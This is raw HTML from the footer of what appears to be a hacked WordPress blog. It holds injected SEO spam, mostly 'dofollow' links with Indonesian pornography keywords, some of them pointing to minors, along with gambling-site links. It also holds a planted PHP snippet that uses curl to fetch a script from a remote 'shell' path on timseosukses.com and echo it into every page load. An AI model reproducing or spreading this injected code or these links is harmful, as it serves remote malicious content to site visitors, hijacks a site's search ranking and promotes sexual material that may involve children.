<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-pagai-selatan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
